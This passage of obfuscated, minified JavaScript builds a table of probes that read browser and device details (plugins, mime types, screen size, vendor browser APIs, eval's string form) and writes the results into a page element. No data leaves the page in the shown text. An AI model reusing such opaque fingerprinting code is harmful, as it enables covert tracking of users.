'\x78\x55\x4d\x30'),function(){return document[_0xed6f('0x178', '\x24\x30\x6a\x39')];}],[_0xed6f('0x179', '\x44\x66\x33\x73'),_0xed6f('0x17a', '\x53\x5a\x6a\x6c'),function(){return eval[_0xed6f('0x17b', '\x50\x32\x30\x43')]()[_0xed6f('0x17c', '\x6e\x28\x51\x34')];}],[_0xed6f('0x17d', '\x53\x63\x6b\x44'),_0xed6f('0x17e', '\x6f\x4f\x66\x4e'),function(){return navigator[_0xed6f('0x17f', '\x37\x77\x6c\x21')][_0xed6f('0x180', '\x6e\x78\x55\x70')];}],[_0xed6f('0x181', '\x5a\x73\x48\x6b'),_0xed6f('0x182', '\x46\x21\x44\x5b'),function(){return deviceType;}],[_0xed6f('0x183', '\x73\x57\x6f\x50'),_0xed6f('0x184', '\x2a\x32\x24\x42'),function(){return screen[_0xed6f('0x185', '\x63\x38\x31\x42')];}],[_0xed6f('0x186', '\x7a\x26\x62\x70'),_0xed6f('0x111', '\x6e\x78\x55\x70'),function(){return screen[_0xed6f('0x187', '\x37\x77\x6c\x21')];}],[_0xed6f('0x188', '\x43\x4c\x64\x33'),_0xed6f('0x133', '\x79\x30\x65\x69'),function(){var _0x2fd589=eoapi;return _0x2fd589;}],[_0xed6f('0x189', '\x7a\x54\x53\x35'),_0xed6f('0x18a', '\x32\x77\x59\x6a'),function(){var _0x4b1b90=eoapi_VerifyThis;return _0x4b1b90;}],[_0xed6f('0x18b', '\x2a\x32\x24\x42'),_0xed6f('0x18c', '\x43\x4c\x64\x33'),function(){var _0x216e26=eoapi_extInvoke;return _0x216e26;}],[_0xed6f('0x18d', '\x6e\x78\x55\x70'),_0xed6f('0x133', '\x79\x30\x65\x69'),function(){var _0x329152=eoWebBrowserDispatcher;return _0x329152;}],[_0xed6f('0x18e', '\x7a\x4b\x5b\x61'),_0xed6f('0x120', '\x66\x73\x72\x58'),function(){return window[_0xed6f('0x18f', '\x62\x5b\x34\x38')];}],[_0xed6f('0x190', '\x76\x6f\x24\x78'),_0xed6f('0x11b', '\x71\x4a\x2a\x43'),function(){return _0x2b48f9[_0xed6f('0x191', '\x55\x77\x47\x5e')](navigator[_0xed6f('0x192', '\x24\x65\x37\x35')][_0xed6f('0x193', '\x61\x31\x53\x36')],0x2);}],[_0xed6f('0x194', '\x26\x5a\x35\x6b'),_0xed6f('0x195', '\x56\x29\x42\x29'),function(){return _0x2b48f9[_0xed6f('0x196', '\x40\x6e\x56\x66')](navigator[_0xed6f('0x197', '\x6f\x4f\x66\x4e')][_0xed6f('0x198', '\x55\x77\x47\x5e')],0x2);}],[_0xed6f('0x199', '\x52\x46\x63\x76'),_0xed6f('0x19a', '\x46\x21\x44\x5b'),function(){return window[_0xed6f('0x19b', '\x5d\x32\x66\x34')];}],[_0xed6f('0x19c', '\x37\x77\x6c\x21'),_0xed6f('0x19d', '\x4c\x26\x56\x40'),function(){return navigator[_0xed6f('0x19e', '\x40\x6e\x56\x66')][_0xed6f('0x19f', '\x50\x32\x30\x43')][0x0][_0xed6f('0x1a0', '\x61\x31\x53\x36')];}],[_0xed6f('0x1a1', '\x53\x5a\x6a\x6c'),_0xed6f('0x1a2', '\x43\x4c\x64\x33'),function(){return navigator[_0xed6f('0x1a3', '\x6f\x4f\x66\x4e')][_0xed6f('0x1a4', '\x69\x56\x48\x36')][0x1][_0xed6f('0x1a5', '\x36\x33\x21\x73')];}],[_0xed6f('0x1a6', '\x4a\x79\x34\x26'),_0xed6f('0x167', '\x67\x59\x77\x31'),function(){return navigator[_0xed6f('0x1a7', '\x50\x32\x30\x43')][_0xed6f('0x1a8', '\x32\x77\x59\x6a')][0x2][_0xed6f('0x1a9', '\x56\x29\x42\x29')];}],[_0xed6f('0x1aa', '\x66\x73\x72\x58'),_0xed6f('0x10c', '\x55\x77\x47\x5e'),function(){return navigator[_0xed6f('0x1ab', '\x67\x59\x77\x31')][_0xed6f('0x1ac', '\x7a\x26\x62\x70')];}],[_0xed6f('0x1ad', '\x50\x32\x30\x43'),_0xed6f('0x122', '\x37\x77\x6c\x21'),function(){return navigator[_0xed6f('0x1ae', '\x53\x21\x29\x44')];}],[_0xed6f('0x1af', '\x4c\x57\x32\x4c'),_0xed6f('0x1b0', '\x63\x38\x31\x42'),function(){return navigator[_0xed6f('0x1b1', '\x43\x4c\x64\x33')][_0xed6f('0x1b2', '\x7a\x54\x53\x35')];}],[_0xed6f('0x1b3', '\x4c\x26\x56\x40'),_0xed6f('0x170', '\x7a\x4b\x5b\x61'),function(){return navigator[_0xed6f('0x1b4', '\x76\x6f\x24\x78')][_0xed6f('0x1b5', '\x6e\x78\x55\x70')];}]];try{var _0xbb3b64=_0xed6f('0x1b6', '\x25\x74\x64\x63')[_0xed6f('0x1b7', '\x32\x77\x59\x6a')]('\x7c'),_0x1dfc18=0x0;while(!![]){switch(_0xbb3b64[_0x1dfc18++]){case'\x30':var _0xc53df6=_0xed6f('0x1b8', '\x77\x55\x44\x25');continue;case'\x31':var _0x28893a=_0xed6f('0x1b9', '\x76\x6f\x24\x78');continue;case'\x32':var _0x49fc6d=_0xc53df6[_0xed6f('0x1ba', '\x6c\x38\x77\x32')](0x0,0x2);continue;case'\x33':_0x28b581[_0xed6f('0x1bb', '\x73\x57\x6f\x50')]([_0x2b48f9[_0xed6f('0x1bc', '\x63\x38\x31\x42')](_0x2b48f9[_0xed6f('0x1bd', '\x40\x6e\x56\x66')]('\x27',_0x28893a),'\x27')+_0xed6f('0x1be', '\x6c\x38\x77\x32'),_0xed6f('0x150', '\x44\x66\x33\x73'),function(){return _0x28893a[_0xed6f('0x1bf', '\x55\x77\x47\x5e')]();}]);continue;case'\x34':if(_0x2b130c){try{_0x233892[_0xed6f('0x1c0', '\x78\x55\x4d\x30')]=_0x2b48f9[_0xed6f('0x1c1', '\x55\x77\x47\x5e')](_0x11fa63,_0x2b130c);}catch(_0x3ccfc2){}}continue;case'\x35':if(!_0x55d76e[_0xed6f('0x1c2', '\x6e\x78\x55\x70')])_0x55d76e[_0xed6f('0x1c3', '\x73\x57\x6f\x50')]=_0x10ddaa;continue;case'\x36':_0x2b48f9[_0xed6f('0x1c4', '\x76\x6f\x24\x78')](_0xd293a7,_0x2b48f9[_0xed6f('0x1c5', '\x7a\x26\x62\x70')](_0x5e4ef5,_0x28b581));continue;case'\x37':if(_0x5b2eba){_0x28b581[_0xed6f('0x1c6', '\x62\x5b\x34\x38')]([_0x5b2eba,_0xed6f('0x1c7', '\x6c\x38\x77\x32')]);_0x2b48f9[_0xed6f('0x1c8', '\x6e\x78\x55\x70')](_0xd293a7,_0x2b48f9[_0xed6f('0x1c9', '\x6f\x4f\x66\x4e')](_0x5e4ef5,_0x28b581));}continue;case'\x38':_0x2b48f9[_0xed6f('0x1ca', '\x46\x70\x62\x42')](_0x44721f);continue;case'\x39':_0x4afcf7[_0xed6f('0x1cb', '\x24\x65\x37\x35')](_0xed6f('0x1cc', '\x6e\x78\x55\x70'))[_0xed6f('0x1cd', '\x2a\x32\x24\x42')]=_0x2b48f9[_0xed6f('0x1ce', '\x79\x30\x65\x69')](_0xed6f('0x1cf', '\x62\x5b\x34\x38'),_0x55d76e[_0xed6f('0x1d0', '\x67\x59\x77\x31')][_0xed6f('0x1d1', '\x6f\x4f\x66\x4e')]());continue;case'\x31\x30':var _0x3a6767=_0xc53df6[_0xed6f('0x1d2', '\x67\x59\x77\x31')](0x2);continue;}break;}}catch(_0x1d6833){_0x4afcf7[_0xed6f('0x1d3', '\x35\x78\x49\x38')](_0xed6f('0x1d4', '\x53\x5a\x6a\x6c'))[_0xed6f('0x1d5', '\x44\x66\x33\x73')]=_0x2b48f9[_0xed6f('0x1d6', '\x77\x55\x44\x25')](_0xed6f('0x1d7', '\x37\x77\x6c\x21'),_0x55d76e[_0xed6f('0x1d8', '\x32\x77\x59\x6a')](_0x1d6833[_0xed6f('0x1d9', '\x4c\x26\x56\x40')]));}finally{if(_0x2b130c)_0x233892[_0xed6f('0x1da', '\x63\x38\x31\x42')]=_0x2b130c;}}());